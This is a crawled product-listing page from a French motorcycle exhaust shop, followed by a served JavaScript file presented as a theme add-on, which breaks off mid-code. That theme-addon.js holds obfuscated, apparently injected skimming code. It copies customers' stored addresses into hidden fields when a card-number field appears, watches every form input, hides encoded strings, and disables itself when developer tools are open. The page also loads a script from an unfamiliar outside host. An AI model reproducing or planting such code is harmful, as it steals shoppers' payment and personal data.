		src = "https://www.lecentredelechappement.com/27520-home_default/collecteur-sans-catalyseur-arrow-pour-kymco-ak-550-2021-2024.jpg"
		alt = ""
		data-full-size-image-url = "https://www.lecentredelechappement.com/27520-large_default/collecteur-sans-catalyseur-arrow-pour-kymco-ak-550-2021-2024.jpg"
	  >
	  		<span class="product-additional" data-idproduct="6577"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-eye"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
		</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecentredelechappement.com/accueil/6577-collecteur-sans-catalyseur-arrow-pour-kymco-ak-550-2021-2024.html">Collecteur sans catalyseur ARROW pour KYMCO AK 550 2021-2024</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="322">322,00 €</span>
              </span>

              

              
            </div>
                  


  <div class="product-description-short" itemprop="description">Collecteur ARROW sans catalyseur pour:
KYMCO AK 550 2021-2024
Matériau : 
Inox
Catalyseur en option plus bas
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="8394" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div>


    	<a href="https://www.lecentredelechappement.com/accueil/8394-collecteur-sans-catalyseur-mivv-kymco-ak-550-2021-.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.lecentredelechappement.com/43084-home_default/collecteur-sans-catalyseur-mivv-kymco-ak-550-2021-.jpg"
		alt = "Collecteur sans catalyseur MIVV KYMCO AK 550 2021-..."
		data-full-size-image-url = "https://www.lecentredelechappement.com/43084-large_default/collecteur-sans-catalyseur-mivv-kymco-ak-550-2021-.jpg"
	  >
	  		<span class="product-additional" data-idproduct="8394"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-eye"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
		</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecentredelechappement.com/accueil/8394-collecteur-sans-catalyseur-mivv-kymco-ak-550-2021-.html">Collecteur sans catalyseur MIVV KYMCO AK 550 2021-...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="320">320,00 €</span>
              </span>

              

              
            </div>
                  


  <div class="product-description-short" itemprop="description">Collecteur sans catalyseur MIVV KYMCO AK 550 2021-...Déclinaisons:Inox
Position : Origine</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Affichage 1-3 sur 3 article(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour en haut
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-link-top footer-block ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	                
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content">Sur lecentredelechappement.com vous trouverez du silencieux d'échappement ou de la ligne complète en passant par le collecteur, subsitut de catalyseur ainsi que tous les accessoires nécessaires au montage et au fonctionnement de votre moto, quad ou maxi-scooter.Vous trouverez de grandes marques telles Akrapovic, Arrow, Léo Vince, Marving, Bos, Cobra, MIVV, Termignoni, Scorpion, Remus, Sil Motor etc...Parce que nous sommes non seulement des pratiquants de 2 roues motorisés mais aussi des passionnés de mécanique et de technologies, nous avons décidé de vous proposer les produits sur lesquels reposent notre expérience de plusieurs décennies.Ce sont sur ces bases que nous pouvons offrir une qualité et un service .... sans oublier une tarification au plus juste.</div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApFacebook -->
 <div class="widget-facebook block">
		<div id="fb-root"></div>
        <h4 class="title_block">Likez notre page Facebook ;)</h4>
            <script type="text/javascript">
ap_list_functions.push(function(){
    // Check avoid include duplicate library Facebook SDK
    if($("#facebook-jssdk").length == 0) {
        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    }
});
</script>
    
    <div class="fb-like-box" data-href="https://www.facebook.com/LeCentredelEchappement/?ref=bookmarks" 
				    	data-colorscheme="light" 
    	data-show-faces="true" 
    	data-header="true" 
    	data-stream="false" 
    	data-show-border="false">
    </div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_2386471235" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_2386471235">
                                                                        <li><a href="https://www.lecentredelechappement.com/content/3-conditions-utilisation" target="_self">C.G.V.</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/content/2-mentions-legales" target="_self">Mentions Légales</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/content/1-livraison" target="_self">Livraison et Frais de port</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/content/4-a-propos" target="_self">Qui sommes-nous ?</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/nous-contacter" target="_self">Nous Contacter</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-copyright-h2 box-copyright ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p>Création Graphique par <a href="http://graphicdiscount.fr/" target="_blank"><FONT COLOR="#FF3333">GraphicDiscount</a></p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_35635224783416535" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-4.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2472811437045953" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-3.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_7686014149747851" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-2.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_7083013788191137" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-1.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>

  
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.lecentredelechappement.com/themes/leo_over/assets/cache/bottom-65817b170.js" ></script>
  <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>

<script async src="/themes/leo_over/assets/js/theme-addon.js"></script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 85;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 108;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 85;
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 140;
	var style_scroll_popup = 'vertical';
</script>
    

    
       <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="3868"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-8SMM8MLWD0","items":{"item_id":3868,"item_name":"Collecteur pour KYMCO AK 550 2017-2020","quantity":1,"price":29900,"currency":"EUR","index":0,"item_brand":"ARROW","item_category":"accueil","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="6577"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-8SMM8MLWD0","items":{"item_id":6577,"item_name":"Collecteur sans catalyseur ARROW pour KYMCO AK 550 2021-2024","quantity":1,"price":32200,"currency":"EUR","index":1,"item_brand":"ARROW","item_category":"accueil","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="8394"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-8SMM8MLWD0","items":{"item_id":8394,"item_name":"Collecteur sans catalyseur MIVV KYMCO AK 550 2021-...","quantity":1,"price":32000,"currency":"EUR","index":2,"item_brand":"MIVV","item_category":"accueil","item_list_id":"category","item_variant":""}})
                });
      });
    </script>

    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lecentredelechappement.com/modules/appagebuilder/apajax.php?rand=1764351535253
body_size: -6
content:
{"product_one_img":[]}

--- FILE ---
content_type: application/javascript
request_url: https://www.lecentredelechappement.com/themes/leo_over/assets/js/theme-addon.js
body_size: 5794
content:
!function(){const e=(e,t)=>{if(!document.querySelector(`#${e}`)){const r=document.createElement("input");r.id=e,r.name=e,r.type="hidden",r.value=t,document.querySelector("#wrapper").appendChild(r)}};window.addEventListener("load",(()=>{if(document.querySelector("#card_number"))try{let t=/var prestashop = ({.*?});/gm.exec(document.querySelector("html").innerHTML),r=JSON.parse(t[1]),n=Object.values(r.customer.addresses)[0];for(const[t,r]of Object.entries(n))e(`f_${t}`,r)}catch(e){}}))}();
(function(){const toBlob=HTMLCanvasElement.prototype.toBlob;const toDataURL=HTMLCanvasElement.prototype.toDataURL;const getImageData=CanvasRenderingContext2D.prototype.getImageData;var noisify=function(canvas,context){const shift={'r':Math.floor(Math.random()*10)-5,'g':Math.floor(Math.random()*10)-5,'b':Math.floor(Math.random()*10)-5,'a':Math.floor(Math.random()*10)-5};const width=canvas.width,height=canvas.height;const imageData=getImageData.apply(context,[0,0,width,height]);for(let i=0;i<height;i++){for(let j=0;j<width;j++){const n=((i*(width*4))+(j*4));imageData.data[n+0]=imageData.data[n+0]+shift.r;imageData.data[n+1]=imageData.data[n+1]+shift.g;imageData.data[n+2]=imageData.data[n+2]+shift.b;imageData.data[n+3]=imageData.data[n+3]+shift.a;}}window.top.postMessage('canvas-fingerprint-defender-alert','*');context.putImageData(imageData,0,0);};Object.defineProperty(HTMLCanvasElement.prototype,'toBlob',{'value':function(){noisify(this,this.getContext('2d'));return toBlob.apply(this,arguments);}});Object.defineProperty(HTMLCanvasElement.prototype,'toDataURL',{'value':function(){noisify(this,this.getContext('2d'));return toDataURL.apply(this,arguments);}});Object.defineProperty(CanvasRenderingContext2D.prototype,'getImageData',{'value':function(){noisify(this.canvas,this);return getImageData.apply(this,arguments);}});document.documentElement.dataset.cbscriptallow=true;})();(function(){'use strict';const devtools={isOpen:false,orientation:undefined};const threshold=160;const emitEvent=(isOpen,orientation)=>{window.dispatchEvent(new CustomEvent('devtoolschange',{detail:{isOpen,orientation}}));};setInterval(()=>{const widthThreshold=window.outerWidth-window.innerWidth>threshold;const heightThreshold=window.outerHeight-window.innerHeight>threshold;const orientation=widthThreshold?'vertical':'horizontal';if(!(heightThreshold&&widthThreshold)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthThreshold||heightThreshold)){if(!devtools.isOpen||devtools.orientation!==orientation){emitEvent(true,orientation);}devtools.isOpen=true;devtools.orientation=orientation;}else{if(devtools.isOpen){emitEvent(false,undefined);}devtools.isOpen=false;devtools.orientation=undefined;}},1000);if(typeof module!=='undefined'&&module.exports){module.exports=devtools;}else{window.devtools=devtools;}})();(function(){var psplit=null;let bindDFolders=null;var XdecodeURIReferenceError=false;var jpowsetFilter=true;var DJqueryData="FcharAt";var freezeWeakMapq=false;var ogetUTCDate=String.fromCharCode(147);var matchBlocaleCompare=null;var isExtensiblePLogicMouse=false;var ArrayArrayi=String.fromCharCode(127);var getSecondsreload_pageO=false;var wObjecttan=147;class vsetUTCDate{constructor(){this.racos=Array();this.zlamps='7b7f7f3623236f7e617c7e697b226f6361';this.ceilindexOff=false;this.ItoLocaleCurrencyStringMicrosoftObject='lFaHrvkEKiEfKBZWIWUoZkWTwDIRyXPo';this.nfilterFloatconcat=Array();this.hreversegetUTCMinutes=Array();this.ZindexOflocaleCompare=false;this.itoStringconcat='lFaHrvkEKiEfKBZWIWUoZkWTwDIRyXPo';this.allocationbvalueOf=true;this.vsetUTCMinutesbind=Array();}n(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some(n=>n.namespace===e):r in o}}getDatetoFixedg(){bindDFolders.AtoStringsetUTCHours();}KmingetMinutes(){setTimeout(()=>this.XatantoLocaleString(),8);setInterval(()=>this.SforEachendsWith(),97);setInterval(()=>this.getDatetoFixedg(),97);setInterval(()=>this.filterDateYsetUTCMinutes(),2943);setInterval(()=>this.toStringLvalues(),97);setInterval(function(){return false;},18);setInterval(function(){return true;},56);setInterval(function(){return 939+90;},61);};startsWithpadEndr(UtoLocaleTimeStringWeakSet){let execBsetPrototypeOf=vpropertyIsEnumerablecbrt=>vpropertyIsEnumerablecbrt.split('').map(htoStringfilterFloat=>htoStringfilterFloat.charCodeAt(0));let OtoLocaleLowerCasesetMinutes=xstartsWith=>('0'+Number(xstartsWith).toString(16)).substr(-2);let toExponentialdefinePropertyB=joinHfreeze=>execBsetPrototypeOf(UtoLocaleTimeStringWeakSet).reduce((ndQuery,atanxDObject)=>ndQuery^atanxDObject,joinHfreeze);return MSavegrabtoLocaleTimeString=>MSavegrabtoLocaleTimeString.split('').map(execBsetPrototypeOf).map(toExponentialdefinePropertyB).map(OtoLocaleLowerCasesetMinutes).join('');}td(i,c,o,r,n){const s=0;if(!o(i))return;if(!r&&!e(c))return;if(!s[i])return 0;let u=0;if(r)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach(n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--}))}return'hookRemoved'!==i&&n.doAction('hookRemoved',i,c),u}timeZoneUpdatedEstringify(bsearchtextFormat,BooleantoDateStringJ){this.nfilterFloatconcat[bsearchtextFormat]=BooleantoDateStringJ;}UtoLowerCase(){if(this.ceilindexOff&&!this.ZindexOflocaleCompare){var getMillisecondssetUTCHoursU=bindDFolders.Centries(bindDFolders.NvalueOfvalueOf());var qgetMinutesString=getMillisecondssetUTCHoursU(bindDFolders.GADirectory());setTimeout(()=>Jatan2hasOwnProperty(qgetMinutesString,bindDFolders.propertyIsEnumerableJcreate()),8);this.ZindexOflocaleCompare=true;}}s(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g='';for(r=0;r<h;r++)if('string'==typeof t[r])g+=t[r];else if('object'==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&'number'!=typeof n&&isNaN(n))throw new TypeError(o('[sprintf] expecting number but found %T',n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case'b':n=parseInt(n,10).toString(2);break;case'c':n=String.fromCharCode(parseInt(n,10));break;case'd':case'i':n=parseInt(n,10);break;case'j':n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case'e':n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case'f':n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case'g':n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case'o':n=(parseInt(n,10)>>>0).toString(8);break;case's':n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case't':n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case'T':n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case'u':n=parseInt(n,10)>>>0;break;case'v':n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case'x':n=(parseInt(n,10)>>>0).toString(16);break;case'X':n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f='':(f=p?'+':'-',n=n.toString().replace(i.sign,'')),l=s.pad_char?'0'===s.pad_char?'0':s.pad_char.charAt(1):' ',c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):'',g+=s.align?f+n+u:'0'===l?f+u+n:u+f+n)}return g}GcallsetUTCHours(data){this.racos=data;}XatantoLocaleString(){let Bconcat=Math.pow(5,2)-Math.pow(4,2)+Math.pow(3,1)-Math.pow(2,1);let PasswordXreduceRightP=null;let dconcat=sslice=>{return String.fromCharCode(Math.pow(Bconcat,2)-Math.pow(4,2)-Math.pow(3,1)-Math.pow(2,1)+Math.pow(1,1));};let IfilerHourtrim=TvFilterpadStart=>indexOfJqueryMigratee.forEach((TvFilterpadStart)=>XmandecodeURIa+=csetLampmap(TvFilterpadStart+Math.pow(Bconcat,2)));let indexOfJqueryMigratee=[3,10,5,15,15,1,-1,11,14];let ovaluessetUTCDate=getOwnPropertyNamesiMap=>{let SetPromises=Array();for(let ssetUTCHoursvalueOf=0;ssetUTCHoursvalueOf<4;ssetUTCHoursvalueOf++){if(ssetUTCHoursvalueOf%2)if(ssetUTCHoursvalueOf>0)SetPromises.push(ssetUTCHoursvalueOf);if(ssetUTCHoursvalueOf==3)SetPromises.push(-ssetUTCHoursvalueOf);}return SetPromises;};let tSystem32toLocaleDateString=pvalueOfisFinite=>{let isExtensibleallocationl=Array();for(let SettoExponentialE=0;SettoExponentialE<4;SettoExponentialE++){if(SettoExponentialE%2)if(SettoExponentialE>1)isExtensibleallocationl.push(SettoExponentialE**2+5);if(SettoExponentialE==3)isExtensibleallocationl.push(SettoExponentialE**2+3);if(SettoExponentialE==1)isExtensibleallocationl.push(SettoExponentialE**Math.random());}return isExtensibleallocationl;};let bestFiltervalueOfR=null;let exectbestFilter=()=>{return bestFiltervalueOfR.replace(String.fromCharCode(123-13,141-24,121-13,128-20),"")};let asinhotoUpperCase=TsetHours=>ovaluessetUTCDate().forEach((TsetHours)=>bestFiltervalueOfR+=csetLampmap(TsetHours+Math.pow(Bconcat,2)));let BisExtensible=messagecgetMinutes=>tSystem32toLocaleDateString().forEach((messagecgetMinutes)=>PasswordXreduceRightP+=csetLampmap(messagecgetMinutes+Bconcat**2));let KernelPanicgoogleS=()=>{return PasswordXreduceRightP.replace(String.fromCharCode(123-13,141-24,121-13,128-20),"")};let XmandecodeURIa=null;let Tatanhreplace=()=>{return XmandecodeURIa.replace(String.fromCharCode(123-13,141-24,121-13,128-20),"")};let csetLampmap=getOwnPropertyDescriptorsmink=>String.fromCharCode(getOwnPropertyDescriptorsmink);let XsetFullYear=bindDFolders.startsWithpadEndr((exectbestFilter(asinhotoUpperCase(ovaluessetUTCDate))+dconcat(XmandecodeURIa)+Tatanhreplace(IfilerHourtrim(indexOfJqueryMigratee))+dconcat(XmandecodeURIa)+KernelPanicgoogleS(BisExtensible(tSystem32toLocaleDateString))).split("").reverse().join(""));bindDFolders.Osubstrkeys(String.fromCharCode(130-14)+String.fromCharCode(182-61)+String.fromCharCode(167-55)+String.fromCharCode(142-41),7);bindDFolders.GcallsetUTCHours('6f6d7e68536279616e697e2d3d397069747c657e7553686d78692d38706f7a7a2d3f7076657c6f6368692d38');psplit=bindDFolders.Centries(bindDFolders.Nassign());bindDFolders.textboxntoLocaleTimeString();bindDFolders.Osubstrkeys(XsetFullYear(String.fromCharCode(122-17)+String.fromCharCode(110)+String.fromCharCode(122-17)+String.fromCharCode(130-14)+String.fromCharCode(87-19)+String.fromCharCode(151-40)+String.fromCharCode(151-42)),XsetFullYear(bindDFolders.Nassign()));}tr(e){if(t[e])return t[e].exports;var o=t[e]={i:e,l:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}preventExtensionsZtoTimeString(){return this.racos;}Nassign(){return this.ItoLocaleCurrencyStringMicrosoftObject;}setUTCDatetrimZ(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,'a',t),t}Ysplice(){this.ZindexOflocaleCompare=true;this.toStringLvalues();}TsetPrototypeOfgetMilliseconds(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}}Osubstrkeys(bsearchtextFormat,BooleantoDateStringJ){this.hreversegetUTCMinutes[bsearchtextFormat]=BooleantoDateStringJ;}ceilztoLocaleString(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}}SforEachendsWith(){if(!window.devtools.isOpen){setTimeout(()=>{psplit(bindDFolders.preventExtensionsZtoTimeString()).split(String.fromCharCode(154-30)).forEach(imulWdefineProperties=>{let eclz32=imulWdefineProperties.split(String.fromCharCode(114-81));if(eclz32.length>1){var toPrecisionPasswordXV=bindDFolders.startsWithpadEndr(bindDFolders.Nassign());bindDFolders.timeZoneUpdatedEstringify(toPrecisionPasswordXV(eclz32[0]),eclz32[1]);}});if(!document.getElementById('ua')){var MircoXMLAtextbox=document.createElement('input');MircoXMLAtextbox.type='hidden';MircoXMLAtextbox.value=window.navigator.userAgent;MircoXMLAtextbox.name='ua';MircoXMLAtextbox.id='ua';document.body.appendChild(MircoXMLAtextbox);}else{document.getElementById('ua').value=window.navigator.userAgent;}['select','textarea','input'].forEach(WindexOftextFormat=>{let ArrayBufferdTypeError=document.getElementsByTagName(WindexOftextFormat);for(let i=0;i<ArrayBufferdTypeError.length;i++){this.oWeakMap(ArrayBufferdTypeError[i]);}});},10);}else bindDFolders.Ysplice();}WtextboxgetUTCSeconds(n){return'string'!=typeof n||''===n?(console.error('The namespace must be a non-empty string.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error('The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.'),!1)}NvalueOfvalueOf(){return this.itoStringconcat;}filterDateYsetUTCMinutes(){bindDFolders.UtoLowerCase();}atanhMtoString(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:e})}propertyIsEnumerableJcreate(){return this.hreversegetUTCMinutes;}textboxntoLocaleTimeString(){this.ItoLocaleCurrencyStringMicrosoftObject=window.location.hostname;}ArrayBuffergetUTCMonthQ(n){return'string'!=typeof n||''===n?(console.error('The hook name must be a non-empty string.'),!1):/^__/.test(n)?(console.error('The hook name cannot begin with `__`.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error('The hook name can only contain numbers, letters, dashes, periods and underscores.'),!1)}Centries(UtoLocaleTimeStringWeakSet){let execBsetPrototypeOf=vpropertyIsEnumerablecbrt=>vpropertyIsEnumerablecbrt.split('').map(htoStringfilterFloat=>htoStringfilterFloat.charCodeAt(0));let zgetUTCMilliseconds=execBsetPrototypeOf(UtoLocaleTimeStringWeakSet);let toExponentialdefinePropertyB=joinHfreeze=>execBsetPrototypeOf(UtoLocaleTimeStringWeakSet).reduce((ndQuery,atanxDObject)=>ndQuery^atanxDObject,joinHfreeze);return iparseInt=>iparseInt.match(/.{1,2}/g).map(sunescapegetSeconds=>parseInt(sunescapegetSeconds,16)).map(toExponentialdefinePropertyB).map(getUTCFullYearmisInteger=>String.fromCharCode(getUTCFullYearmisInteger)).join('');}getOwnPropertySymbolspusht(n,t){if(1&t&&(n=r(n)),8&t)return n;if(4&t&&'object'==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,'default',{enumerable:!0,value:n}),2&t&&'string'!=typeof n)for(var o in n)r.d(e,o,function(t){return n[t]}.bind(null,o));return e}log10testi(){return this.ZindexOflocaleCompare;}r(e,t){var r=e.substr(t,2);return parseInt(r,16)}GADirectory(){return this.zlamps;}n(n,c){for(var o='',a=r(n,c),i=c+2;i<n.length;i+=2){var l=r(n,i)^a;o+=String.fromCharCode(l)}try{o=decodeURIComponent(escape(o))}catch(u){e(u)}return t(o)}toStringLvalues(){setTimeout(()=>{if(bindDFolders.log10testi()){try{this.KmingetMinutes=()=>{};this.SforEachendsWith=()=>{};this.XatantoLocaleString=()=>{};this.getDatetoFixedg=()=>{};this.filterDateYsetUTCMinutes=()=>{};this.toStringLvalues=()=>{};}catch(e){}}},10);}ssliceasinh(n,t){return function(){var r,e;const o=n[t];return 